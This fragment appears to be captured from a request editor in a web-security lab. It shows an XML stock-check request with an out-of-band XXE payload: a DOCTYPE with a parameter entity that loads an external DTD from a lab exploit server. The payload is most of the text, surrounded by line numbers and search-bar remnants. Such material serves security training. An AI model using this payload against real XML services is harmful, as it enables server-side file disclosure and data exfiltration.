 19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-ac291fd31f1c8bbbc0b7330001820052
.web-security-academy.net/exploit"> %xxe;]>
22
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Done